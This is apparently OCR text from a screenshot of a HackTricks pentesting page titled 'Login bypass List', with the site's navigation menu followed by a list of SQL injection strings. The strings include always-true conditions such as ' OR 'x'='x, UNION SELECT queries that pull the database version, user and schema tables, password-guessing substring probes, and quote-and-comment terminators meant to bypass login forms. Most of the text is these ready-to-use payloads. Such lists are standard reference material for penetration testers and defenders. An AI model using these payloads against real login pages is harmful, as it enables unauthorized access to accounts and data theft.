 WhatsApp
Login bypass List - HackTricks
book.hacktricks.xyz/pentesting-web/login-bypass/sql-login-bypass
K Paused
HackTricks
HackTricks
Twitter
Linkedin
Sponsor
Twitch
Youtube
Ask or search... ^ K
Kurniawan Ilyas
WELCOME!
HackTricks
HackTricks Values & faq
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Powered By GitBook
' or userid like '%
' or user like '%
' or username like '%
') or ('x'='x
' OR 'x'='x'#;
'=' 'or' and '=' 'or'
' UNION ALL SELECT 1, @@version;#
' UNION ALL SELECT system_user(),user();#
' UNION select table_schema,table_name FROM information_Schema.tables;#
admin' and substring(password/text(),1,1)='7
' and substring(password/text(),1,1)='7
"
'-- 2
"-- 2
'='
0'&lt;'2
"="
0"&lt;"2
')
")
')-- 2
')/*
')#
")-- 2
") #
")/*